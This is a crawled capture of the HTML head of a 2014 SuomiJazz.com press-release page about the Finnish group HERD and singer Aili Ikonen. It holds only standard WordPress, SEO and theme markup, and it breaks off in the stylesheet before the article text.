

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/
body_size: 20512
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>HERDin ja Aili Ikosen keikkavuosi huipentuu &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg" /><meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HERDin ja Aili Ikosen keikkavuosi huipentuu &#183; SuomiJazz.com" />
	<meta property="og:description" content="Erityisvieraana joulukuun konserteissa kuullaan vastikään palkittua laulaja Vieno Kekkosta." />
	<meta property="og:url" content="https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2014-11-25T20:31:11+00:00" />
	<meta property="article:modified_time" content="2017-11-29T07:41:54+00:00" />
	<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="1 minuutti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/","url":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/","name":"HERDin ja Aili Ikosen keikkavuosi huipentuu &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/#primaryimage"},"image":{"@id":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/#primaryimage"},"thumbnailUrl":"https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg","datePublished":"2014-11-25T20:31:11+00:00","dateModified":"2017-11-29T07:41:54+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/#primaryimage","url":"https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg","contentUrl":"https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg","width":400,"height":275,"caption":"HERD ja Aili Ikonen. Kuva: AJ Savolainen."},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"HERDin ja Aili Ikosen keikkavuosi huipentuu"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; HERDin ja Aili Ikosen keikkavuosi huipentuu kommenttien syöte" href="https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/11657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=11657' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F11%2Fherdin-ja-aili-ikosen-keikkavuosi-huipentuu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F11%2Fherdin-ja-aili-ikosen-keikkavuosi-huipentuu%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
